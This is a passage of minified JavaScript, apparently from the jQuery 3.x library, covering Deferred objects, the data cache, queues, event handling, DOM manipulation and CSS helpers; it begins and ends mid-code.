C.each(arguments,(function(e,t){for(var n;(n=C.inArray(t,o,n))>-1;)o.splice(n,1),n<=s&&s--})),this},has:function(e){return e?C.inArray(e,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return i=a=[],o=n="",this},disabled:function(){return!o},lock:function(){return i=a=[],n||t||(o=n=""),this},locked:function(){return!!i},fireWith:function(e,n){return i||(n=[e,(n=n||[]).slice?n.slice():n],a.push(n),t||l()),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!r}};return c},C.extend({Deferred:function(e){var t=[["notify","progress",C.Callbacks("memory"),C.Callbacks("memory"),2],["resolve","done",C.Callbacks("once memory"),C.Callbacks("once memory"),0,"resolved"],["reject","fail",C.Callbacks("once memory"),C.Callbacks("once memory"),1,"rejected"]],r="pending",i={state:function(){return r},always:function(){return o.done(arguments).fail(arguments),this},catch:function(e){return i.then(null,e)},pipe:function(){var e=arguments;return C.Deferred((function(n){C.each(t,(function(t,r){var i=g(e[r[4]])&&e[r[4]];o[r[1]]((function(){var e=i&&i.apply(this,arguments);e&&g(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[r[0]+"With"](this,i?[e]:arguments)}))})),e=null})).promise()},then:function(e,r,i){var o=0;function a(e,t,r,i){return function(){var s=this,l=arguments,c=function(){var n,c;if(!(e<o)){if((n=r.apply(s,l))===t.promise())throw new TypeError("Thenable self-resolution");c=n&&("object"==typeof n||"function"==typeof n)&&n.then,g(c)?i?c.call(n,a(o,t,M,i),a(o,t,B,i)):(o++,c.call(n,a(o,t,M,i),a(o,t,B,i),a(o,t,M,t.notifyWith))):(r!==M&&(s=void 0,l=[n]),(i||t.resolveWith)(s,l))}},u=i?c:function(){try{c()}catch(n){C.Deferred.exceptionHook&&C.Deferred.exceptionHook(n,u.stackTrace),e+1>=o&&(r!==B&&(s=void 0,l=[n]),t.rejectWith(s,l))}};e?u():(C.Deferred.getStackHook&&(u.stackTrace=C.Deferred.getStackHook()),n.setTimeout(u))}}return C.Deferred((function(n){t[0][3].add(a(0,n,g(i)?i:M,n.notifyWith)),t[1][3].add(a(0,n,g(e)?e:M)),t[2][3].add(a(0,n,g(r)?r:B))})).promise()},promise:function(e){return null!=e?C.extend(e,i):i}},o={};return C.each(t,(function(e,n){var a=n[2],s=n[5];i[n[1]]=a.add,s&&a.add((function(){r=s}),t[3-e][2].disable,t[3-e][3].disable,t[0][2].lock,t[0][3].lock),a.add(n[3].fire),o[n[0]]=function(){return o[n[0]+"With"](this===o?void 0:this,arguments),this},o[n[0]+"With"]=a.fireWith})),i.promise(o),e&&e.call(o,o),o},when:function(e){var t=arguments.length,n=t,r=Array(n),i=s.call(arguments),o=C.Deferred(),a=function(e){return function(n){r[e]=this,i[e]=arguments.length>1?s.call(arguments):n,--t||o.resolveWith(r,i)}};if(t<=1&&(F(e,o.done(a(n)).resolve,o.reject,!t),"pending"===o.state()||g(i[n]&&i[n].then)))return o.then();for(;n--;)F(i[n],a(n),o.reject);return o.promise()}});var q=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;C.Deferred.exceptionHook=function(e,t){n.console&&n.console.warn&&e&&q.test(e.name)&&n.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},C.readyException=function(e){n.setTimeout((function(){throw e}))};var H=C.Deferred();function z(){y.removeEventListener("DOMContentLoaded",z),n.removeEventListener("load",z),C.ready()}C.fn.ready=function(e){return H.then(e).catch((function(e){C.readyException(e)})),this},C.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--C.readyWait:C.isReady)||(C.isReady=!0,!0!==e&&--C.readyWait>0||H.resolveWith(y,[C]))}}),C.ready.then=H.then,"complete"===y.readyState||"loading"!==y.readyState&&!y.documentElement.doScroll?n.setTimeout(C.ready):(y.addEventListener("DOMContentLoaded",z),n.addEventListener("load",z));var U=function(e,t,n,r,i,o,a){var s=0,l=e.length,c=null==n;if("object"===x(n))for(s in i=!0,n)U(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,g(r)||(a=!0),c&&(a?(t.call(e,r),t=null):(c=t,t=function(e,t,n){return c.call(C(e),n)})),t))for(;s<l;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:c?t.call(e):l?t(e[0],n):o},W=/^-ms-/,V=/-([a-z])/g;function Y(e,t){return t.toUpperCase()}function X(e){return e.replace(W,"ms-").replace(V,Y)}var K=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function Q(){this.expando=C.expando+Q.uid++}Q.uid=1,Q.prototype={cache:function(e){var t=e[this.expando];return t||(t={},K(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[X(t)]=n;else for(r in t)i[X(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][X(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(X):(t=X(t))in r?[t]:t.match(R)||[]).length;for(;n--;)delete r[t[n]]}(void 0===t||C.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!C.isEmptyObject(t)}};var Z=new Q,G=new Q,J=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ee=/[A-Z]/g;function te(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(ee,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:J.test(e)?JSON.parse(e):e)}(n)}catch(e){}G.set(e,t,n)}else n=void 0;return n}C.extend({hasData:function(e){return G.hasData(e)||Z.hasData(e)},data:function(e,t,n){return G.access(e,t,n)},removeData:function(e,t){G.remove(e,t)},_data:function(e,t,n){return Z.access(e,t,n)},_removeData:function(e,t){Z.remove(e,t)}}),C.fn.extend({data:function(e,t){var n,r,i,o=this[0],a=o&&o.attributes;if(void 0===e){if(this.length&&(i=G.get(o),1===o.nodeType&&!Z.get(o,"hasDataAttrs"))){for(n=a.length;n--;)a[n]&&0===(r=a[n].name).indexOf("data-")&&(r=X(r.slice(5)),te(o,r,i[r]));Z.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof e?this.each((function(){G.set(this,e)})):U(this,(function(t){var n;if(o&&void 0===t)return void 0!==(n=G.get(o,e))||void 0!==(n=te(o,e))?n:void 0;this.each((function(){G.set(this,e,t)}))}),null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each((function(){G.remove(this,e)}))}}),C.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Z.get(e,t),n&&(!r||Array.isArray(n)?r=Z.access(e,t,C.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=C.queue(e,t),r=n.length,i=n.shift(),o=C._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,(function(){C.dequeue(e,t)}),o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Z.get(e,n)||Z.access(e,n,{empty:C.Callbacks("once memory").add((function(){Z.remove(e,[t+"queue",n])}))})}}),C.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?C.queue(this[0],e):void 0===t?this:this.each((function(){var n=C.queue(this,e,t);C._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&C.dequeue(this,e)}))},dequeue:function(e){return this.each((function(){C.dequeue(this,e)}))},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=C.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(n=Z.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var ne=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,re=new RegExp("^(?:([+-])=|)("+ne+")([a-z%]*)$","i"),ie=["Top","Right","Bottom","Left"],oe=y.documentElement,ae=function(e){return C.contains(e.ownerDocument,e)},se={composed:!0};oe.getRootNode&&(ae=function(e){return C.contains(e.ownerDocument,e)||e.getRootNode(se)===e.ownerDocument});var le=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ae(e)&&"none"===C.css(e,"display")};function ce(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return C.css(e,t,"")},l=s(),c=n&&n[3]||(C.cssNumber[t]?"":"px"),u=e.nodeType&&(C.cssNumber[t]||"px"!==c&&+l)&&re.exec(C.css(e,t));if(u&&u[3]!==c){for(l/=2,c=c||u[3],u=+l||1;a--;)C.style(e,t,u+c),(1-o)*(1-(o=s()/l||.5))<=0&&(a=0),u/=o;u*=2,C.style(e,t,u+c),n=n||[]}return n&&(u=+u||+l||0,i=n[1]?u+(n[1]+1)*n[2]:+n[2],r&&(r.unit=c,r.start=u,r.end=i)),i}var ue={};function fe(e){var t,n=e.ownerDocument,r=e.nodeName,i=ue[r];return i||(t=n.body.appendChild(n.createElement(r)),i=C.css(t,"display"),t.parentNode.removeChild(t),"none"===i&&(i="block"),ue[r]=i,i)}function de(e,t){for(var n,r,i=[],o=0,a=e.length;o<a;o++)(r=e[o]).style&&(n=r.style.display,t?("none"===n&&(i[o]=Z.get(r,"display")||null,i[o]||(r.style.display="")),""===r.style.display&&le(r)&&(i[o]=fe(r))):"none"!==n&&(i[o]="none",Z.set(r,"display",n)));for(o=0;o<a;o++)null!=i[o]&&(e[o].style.display=i[o]);return e}C.fn.extend({show:function(){return de(this,!0)},hide:function(){return de(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each((function(){le(this)?C(this).show():C(this).hide()}))}});var pe,he,me=/^(?:checkbox|radio)$/i,ve=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,ge=/^$|^module$|\/(?:java|ecma)script/i;pe=y.createDocumentFragment().appendChild(y.createElement("div")),(he=y.createElement("input")).setAttribute("type","radio"),he.setAttribute("checked","checked"),he.setAttribute("name","t"),pe.appendChild(he),v.checkClone=pe.cloneNode(!0).cloneNode(!0).lastChild.checked,pe.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!pe.cloneNode(!0).lastChild.defaultValue,pe.innerHTML="<option></option>",v.option=!!pe.lastChild;var be={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ye(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&O(e,t)?C.merge([e],n):n}function _e(e,t){for(var n=0,r=e.length;n<r;n++)Z.set(e[n],"globalEval",!t||Z.get(t[n],"globalEval"))}be.tbody=be.tfoot=be.colgroup=be.caption=be.thead,be.th=be.td,v.option||(be.optgroup=be.option=[1,"<select multiple='multiple'>","</select>"]);var we=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,l,c,u,f=t.createDocumentFragment(),d=[],p=0,h=e.length;p<h;p++)if((o=e[p])||0===o)if("object"===x(o))C.merge(d,o.nodeType?[o]:o);else if(we.test(o)){for(a=a||f.appendChild(t.createElement("div")),s=(ve.exec(o)||["",""])[1].toLowerCase(),l=be[s]||be._default,a.innerHTML=l[1]+C.htmlPrefilter(o)+l[2],u=l[0];u--;)a=a.lastChild;C.merge(d,a.childNodes),(a=f.firstChild).textContent=""}else d.push(t.createTextNode(o));for(f.textContent="",p=0;o=d[p++];)if(r&&C.inArray(o,r)>-1)i&&i.push(o);else if(c=ae(o),a=ye(f.appendChild(o),"script"),c&&_e(a),n)for(u=0;o=a[u++];)ge.test(o.type||"")&&n.push(o);return f}var Ce=/^key/,ke=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ee=/^([^.]*)(?:\.(.+)|)/;function Te(){return!0}function Ae(){return!1}function Se(e,t){return e===function(){try{return y.activeElement}catch(e){}}()==("focus"===t)}function Oe(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Oe(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Ae;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return C().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=C.guid++)),e.each((function(){C.event.add(this,t,i,r,n)}))}function je(e,t,n){n?(Z.set(e,t,!1),C.event.add(e,t,{namespace:!1,handler:function(e){var r,i,o=Z.get(this,t);if(1&e.isTrigger&&this[t]){if(o.length)(C.event.special[t]||{}).delegateType&&e.stopPropagation();else if(o=s.call(arguments),Z.set(this,t,o),r=n(this,t),this[t](),o!==(i=Z.get(this,t))||r?Z.set(this,t,!1):i={},o!==i)return e.stopImmediatePropagation(),e.preventDefault(),i.value}else o.length&&(Z.set(this,t,{value:C.event.trigger(C.extend(o[0],C.Event.prototype),o.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Z.get(e,t)&&C.event.add(e,t,Te)}C.event={global:{},add:function(e,t,n,r,i){var o,a,s,l,c,u,f,d,p,h,m,v=Z.get(e);if(K(e))for(n.handler&&(n=(o=n).handler,i=o.selector),i&&C.find.matchesSelector(oe,i),n.guid||(n.guid=C.guid++),(l=v.events)||(l=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(t){return void 0!==C&&C.event.triggered!==t.type?C.event.dispatch.apply(e,arguments):void 0}),c=(t=(t||"").match(R)||[""]).length;c--;)p=m=(s=Ee.exec(t[c])||[])[1],h=(s[2]||"").split(".").sort(),p&&(f=C.event.special[p]||{},p=(i?f.delegateType:f.bindType)||p,f=C.event.special[p]||{},u=C.extend({type:p,origType:m,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&C.expr.match.needsContext.test(i),namespace:h.join(".")},o),(d=l[p])||((d=l[p]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(e,r,h,a)||e.addEventListener&&e.addEventListener(p,a)),f.add&&(f.add.call(e,u),u.handler.guid||(u.handler.guid=n.guid)),i?d.splice(d.delegateCount++,0,u):d.push(u),C.event.global[p]=!0)},remove:function(e,t,n,r,i){var o,a,s,l,c,u,f,d,p,h,m,v=Z.hasData(e)&&Z.get(e);if(v&&(l=v.events)){for(c=(t=(t||"").match(R)||[""]).length;c--;)if(p=m=(s=Ee.exec(t[c])||[])[1],h=(s[2]||"").split(".").sort(),p){for(f=C.event.special[p]||{},d=l[p=(r?f.delegateType:f.bindType)||p]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=d.length;o--;)u=d[o],!i&&m!==u.origType||n&&n.guid!==u.guid||s&&!s.test(u.namespace)||r&&r!==u.selector&&("**"!==r||!u.selector)||(d.splice(o,1),u.selector&&d.delegateCount--,f.remove&&f.remove.call(e,u));a&&!d.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||C.removeEvent(e,p,v.handle),delete l[p])}else for(p in l)C.event.remove(e,p+t[c],n,r,!0);C.isEmptyObject(l)&&Z.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),l=C.event.fix(e),c=(Z.get(this,"events")||Object.create(null))[l.type]||[],u=C.event.special[l.type]||{};for(s[0]=l,t=1;t<arguments.length;t++)s[t]=arguments[t];if(l.delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,l)){for(a=C.event.handlers.call(this,l,c),t=0;(i=a[t++])&&!l.isPropagationStopped();)for(l.currentTarget=i.elem,n=0;(o=i.handlers[n++])&&!l.isImmediatePropagationStopped();)l.rnamespace&&!1!==o.namespace&&!l.rnamespace.test(o.namespace)||(l.handleObj=o,l.data=o.data,void 0!==(r=((C.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(l.result=r)&&(l.preventDefault(),l.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,l),l.result}},handlers:function(e,t){var n,r,i,o,a,s=[],l=t.delegateCount,c=e.target;if(l&&c.nodeType&&!("click"===e.type&&e.button>=1))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==e.type||!0!==c.disabled)){for(o=[],a={},n=0;n<l;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?C(i,this).index(c)>-1:C.find(i,this,null,[c]).length),a[i]&&o.push(r);o.length&&s.push({elem:c,handlers:o})}return c=this,l<t.length&&s.push({elem:c,handlers:t.slice(l)}),s},addProp:function(e,t){Object.defineProperty(C.Event.prototype,e,{enumerable:!0,configurable:!0,get:g(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[C.expando]?e:new C.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return me.test(t.type)&&t.click&&O(t,"input")&&je(t,"click",Te),!1},trigger:function(e){var t=this||e;return me.test(t.type)&&t.click&&O(t,"input")&&je(t,"click"),!0},_default:function(e){var t=e.target;return me.test(t.type)&&t.click&&O(t,"input")&&Z.get(t,"click")||O(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},C.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},C.Event=function(e,t){if(!(this instanceof C.Event))return new C.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Te:Ae,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&C.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[C.expando]=!0},C.Event.prototype={constructor:C.Event,isDefaultPrevented:Ae,isPropagationStopped:Ae,isImmediatePropagationStopped:Ae,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Te,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Te,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Te,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},C.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&Ce.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&ke.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},C.event.addProp),C.each({focus:"focusin",blur:"focusout"},(function(e,t){C.event.special[e]={setup:function(){return je(this,e,Se),!1},trigger:function(){return je(this,e),!0},delegateType:t}})),C.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(e,t){C.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;return i&&(i===r||C.contains(r,i))||(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}})),C.fn.extend({on:function(e,t,n,r){return Oe(this,e,t,n,r)},one:function(e,t,n,r){return Oe(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,C(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Ae),this.each((function(){C.event.remove(this,e,n,t)}))}});var Ne=/<script|<style|<link/i,Le=/checked\s*(?:[^=]|=\s*.checked.)/i,$e=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function De(e,t){return O(e,"table")&&O(11!==t.nodeType?t:t.firstChild,"tr")&&C(e).children("tbody")[0]||e}function Pe(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Ie(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Re(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(Z.hasData(e)&&(s=Z.get(e).events))for(i in Z.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)C.event.add(t,i,s[i][n]);G.hasData(e)&&(o=G.access(e),a=C.extend({},o),G.set(t,a))}}function Me(e,t){var n=t.nodeName.toLowerCase();"input"===n&&me.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function Be(e,t,n,r){t=l(t);var i,o,a,s,c,u,f=0,d=e.length,p=d-1,h=t[0],m=g(h);if(m||d>1&&"string"==typeof h&&!v.checkClone&&Le.test(h))return e.each((function(i){var o=e.eq(i);m&&(t[0]=h.call(this,i,o.html())),Be(o,t,n,r)}));if(d&&(o=(i=xe(t,e[0].ownerDocument,!1,e,r)).firstChild,1===i.childNodes.length&&(i=o),o||r)){for(s=(a=C.map(ye(i,"script"),Pe)).length;f<d;f++)c=i,f!==p&&(c=C.clone(c,!0,!0),s&&C.merge(a,ye(c,"script"))),n.call(e[f],c,f);if(s)for(u=a[a.length-1].ownerDocument,C.map(a,Ie),f=0;f<s;f++)c=a[f],ge.test(c.type||"")&&!Z.access(c,"globalEval")&&C.contains(u,c)&&(c.src&&"module"!==(c.type||"").toLowerCase()?C._evalUrl&&!c.noModule&&C._evalUrl(c.src,{nonce:c.nonce||c.getAttribute("nonce")},u):w(c.textContent.replace($e,""),c,u))}return e}function Fe(e,t,n){for(var r,i=t?C.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||C.cleanData(ye(r)),r.parentNode&&(n&&ae(r)&&_e(ye(r,"script")),r.parentNode.removeChild(r));return e}C.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s=e.cloneNode(!0),l=ae(e);if(!(v.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||C.isXMLDoc(e)))for(a=ye(s),r=0,i=(o=ye(e)).length;r<i;r++)Me(o[r],a[r]);if(t)if(n)for(o=o||ye(e),a=a||ye(s),r=0,i=o.length;r<i;r++)Re(o[r],a[r]);else Re(e,s);return(a=ye(s,"script")).length>0&&_e(a,!l&&ye(e,"script")),s},cleanData:function(e){for(var t,n,r,i=C.event.special,o=0;void 0!==(n=e[o]);o++)if(K(n)){if(t=n[Z.expando]){if(t.events)for(r in t.events)i[r]?C.event.remove(n,r):C.removeEvent(n,r,t.handle);n[Z.expando]=void 0}n[G.expando]&&(n[G.expando]=void 0)}}}),C.fn.extend({detach:function(e){return Fe(this,e,!0)},remove:function(e){return Fe(this,e)},text:function(e){return U(this,(function(e){return void 0===e?C.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)}))}),null,e,arguments.length)},append:function(){return Be(this,arguments,(function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||De(this,e).appendChild(e)}))},prepend:function(){return Be(this,arguments,(function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=De(this,e);t.insertBefore(e,t.firstChild)}}))},before:function(){return Be(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this)}))},after:function(){return Be(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)}))},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(C.cleanData(ye(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map((function(){return C.clone(this,e,t)}))},html:function(e){return U(this,(function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Ne.test(e)&&!be[(ve.exec(e)||["",""])[1].toLowerCase()]){e=C.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(C.cleanData(ye(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)}),null,e,arguments.length)},replaceWith:function(){var e=[];return Be(this,arguments,(function(t){var n=this.parentNode;C.inArray(this,e)<0&&(C.cleanData(ye(this)),n&&n.replaceChild(t,this))}),e)}}),C.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(e,t){C.fn[e]=function(e){for(var n,r=[],i=C(e),o=i.length-1,a=0;a<=o;a++)n=a===o?this:this.clone(!0),C(i[a])[t](n),c.apply(r,n.get());return this.pushStack(r)}}));var qe=new RegExp("^("+ne+")(?!px)[a-z%]+$","i"),He=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=n),t.getComputedStyle(e)},ze=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ue=new RegExp(ie.join("|"),"i");function We(e,t,n){var r,i,o,a,s=e.style;return(n=n||He(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||ae(e)||(a=C.style(e,t)),!v.pixelBoxStyles()&&qe.test(a)&&Ue.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0!==a?a+"":a}function Ve(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(u){c.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",u.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",oe.appendChild(c).appendChild(u);var e=n.getComputedStyle(u);r="1%"!==e.top,l=12===t(e.marginLeft),u.style.right="60%",a=36===t(e.right),i=36===t(e.width),u.style.position="absolute",o=12===t(u.offsetWidth/3),oe.removeChild(c),u=null}}function t(e){return Math.round(parseFloat(e))}var r,i,o,a,s,l,c=y.createElement("div"),u=y.createElement("div");u.style&&(u.style.backgroundClip="content-box",u.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===u.style.backgroundClip,C.extend(v,{boxSizingReliable:function(){return e(),i},pixelBoxStyles:function(){return e(),a},pixelPosition:function(){return e(),r},reliableMarginLeft:function(){return e(),l},scrollboxSize:function(){return e(),o},reliableTrDimensions:function(){var e,t,r,i;return null==s&&(e=y.createElement("table"),t=y.createElement("tr"),r=y.createElement("div"),e.style.cssText="position:absolute;left:-11111px",t.style.height="1px",r.style.height="9px",oe.appendChild(e).appendChild(t).appendChild(r),i=n.getComputedStyle(t),s=parseInt(i.height)>3,oe.removeChild(e)),s}}))}();var Ye=["Webkit","Moz","ms"],Xe=y.createElement("div").style,Ke={};function Qe(e){var t=C.cssProps[e]||Ke[e];return t||(e in Xe?e:Ke[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=Ye.length;n--;)if((e=Ye[n]+t)in Xe)return e}(e)||e)}var Ze=/^(none|table(?!-c[ea]).+)/,Ge=/^--/,Je={position:"absolute",visibility:"hidden",display:"block"},et={letterSpacing:"0",fontWeight:"400"};function tt(e,t,n){var r=re.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function nt(e,t,n,r,i,o){var a="width"===t?1:0,s=0,l=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=C.css(e,n+ie[a],!0,i)),r?("content"===n&&(l-=C.css(e,"padding"+ie[a],!0,i)),"margin"!==n&&(l-=C.css(e,"border"+ie[a]+"Width",!0,i))):(l+=C.css(e,"padding"+ie[a],!0,i),"padding"!==n?l+=C.css(e,"border"+ie[a]+"Width",!0,i):s+=C.css(e,"border"+ie[a]+"Width",!0,i));return!r&&o>=0&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-l-s-.5))||0),l}function rt(e,t,n){var r=He(e),i=(!v.boxSizingReliable()||n)&&"border-box"===C.css(e,"boxSizing",!1,r),o=i,a=We(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(qe.test(a)){if(!n)return a;a="auto"}return(!v.boxSizingReliable()&&i||!v.reliableTrDimensions()&&O(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===C.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===C.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+nt(e,t,n||(i?"border":"content"),o,r,a)+"px"}function it(e,t,n,r,i){return new it.prototype.init(e,t,n,r,i)}C.extend({cssHooks:{opacity:{get:function(e,t){if(t){var 